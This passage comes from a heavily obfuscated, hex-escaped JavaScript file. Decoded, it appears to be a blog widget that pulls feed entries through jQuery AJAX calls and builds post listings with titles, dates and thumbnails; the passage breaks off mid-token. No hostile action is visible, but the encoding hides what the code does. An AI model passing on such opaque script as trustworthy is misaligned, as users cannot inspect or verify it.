52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x33\x61\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x33\x61\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x33\x61\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x53\x5d\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x35\x52\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x35\x51\x5d\x2b\x35\x50\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x5a\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x5a\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x4d\x28\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x5a\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x47\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x32\x58\x3d\x61\x5b\x33\x70\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4b\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4b\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x76\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x73\x20\x56\x3d\x76\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x62\x7d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x33\x72\x5d\x2b\x52\x2b\x61\x5b\x31\x58\x5d\x2b\x56\x2b\x61\x5b\x33\x77\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6c\x2b\x61\x5b\x31\x55\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x53\x5d\x7d\x3b\x32\x58\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x53\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x3b\x4d\x28\x31\x53\x3d\x3d\x31\x4a\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x58\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x38\x5d\x2c\x61\x5b\x36\x39\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x37\x5d\x2c\x61\x5b\x36\x37\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x4a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x29\x2c\x34\x47\x3d\x61\x5b\x35\x46\x5d\x2c\x34\x42\x3d\x61\x5b\x35\x78\x5d\x2c\x34\x76\x3d\x61\x5b\x34\x45\x5d\x2c\x33\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x6b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x33\x69\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x46\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x33\x69\x5b\x61\x5b\x31\x5a\x5d\x5d\x28\x34\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x54\x5d\x2b\x31\x4a\x2b\x61\x5b\x33\x6c\x5d\x2b\x35\x77\x2c\x31\x4b\x3a\x61\x5b\x31\x77\x5d\x2c\x31\x51\x3a\x61\x5b\x31\x52\x5d\x2c\x31\x50\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x31\x38\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x32\x35\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x51\x3d\x30\x3b\x51\x3c\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x31\x59\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6c\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x59\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x79\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x71\x3d\x32\x64\x5b\x32\x66\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6d\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x74\x3b\x73\x20\x31\x7a\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x41\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x44\x3d\x4a\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x47\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x44\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x45\x3d\x31\x41\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x32\x30\